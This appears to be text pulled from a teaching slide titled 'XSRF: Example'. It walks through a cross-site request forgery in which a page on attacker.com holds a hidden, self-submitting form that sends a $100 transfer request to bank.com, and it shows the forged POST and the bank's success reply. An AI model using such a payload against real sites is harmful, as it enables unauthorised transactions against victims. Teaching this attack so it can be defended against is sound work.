 XSRF: Example

Victim Browser

GET /blog HTTP/1.1

www.attacker.com

www.bank.com

<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form?
<script>document.forms[0].submit()</script>

POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100

HTTP/1.1 200 OK

Transfer complete!